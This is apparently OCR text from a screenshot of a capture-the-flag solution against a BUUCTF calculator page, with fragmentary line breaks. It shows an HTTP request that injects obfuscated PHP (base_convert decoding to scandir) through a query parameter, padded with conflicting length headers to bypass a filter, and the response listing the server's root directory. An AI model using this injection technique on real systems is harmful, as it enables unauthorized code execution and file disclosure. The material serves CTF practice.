 1 × 2 × 3 × 4 × 5 ...
Go Cancel < >
Target: http://node3.buuoj.
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET
/calc.php?num=var_dump(base_convert(61693386291,1
0,36)(chr(47))) HTTP/1.1
Host: node3.buuoj.cn:28719
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://node3.buuoj.cn:28719/
X-Forwarded-For:8.8.8.8
Connection:close
Content-Length: 4
Transfer-Encoding:chunked
</body></html>
array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "flagg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3)
[13]=>
微信号: lemon-sec